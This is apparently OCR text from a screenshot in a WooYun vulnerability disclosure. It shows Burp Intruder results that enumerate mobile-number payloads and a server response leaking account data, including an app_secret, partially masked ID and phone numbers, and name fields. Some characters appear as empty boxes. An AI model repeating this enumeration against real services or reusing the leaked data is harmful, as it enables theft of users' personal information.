 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
17 610000000 200 252
16 510000000 200 252
21 020000000 200 252
24 320000000 200 252
19 810000000 200 752
20 910000000 200 252
23 220000000 200 252
22 120000000 200 252
25 420000000 200 252
31 030000000 200 252
27 620000000 200 252
28 720000000 200 252
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Fri, 11 Mar 2016 04:07:38 GMT
Content-Length: 582
Connection: close
X-Powered-By-Anquanbao: MISS from pon-un-yl-ib2
{"jsonData":{"code":0,"data":{"activity":false,"app_secret":"826e3b10-8696-4271-bdbb-08eeaa9be8a1","balance":"0","coverEmail":null,"coverIdcard":"652******59","coverMobile":"1
38******00","email":null,"experienced":false,"finalLevel":"HR","id":1393563,"idcard":"652******59","mobile":"138******00","mobile2":"13810000000","photo":null,"pwdlevel":"□□"
,"realname":"□□□□□","realname2":"*□□□","redPacket51":false,"safeLevel":0,"status":1,"strDate":"2016-
17:23","strDate1":"20141104113520","strRatio":"","strType":"□□□□□□□","type":1,"wmps_price":100},"tip":"success"}}
www.wooyun.org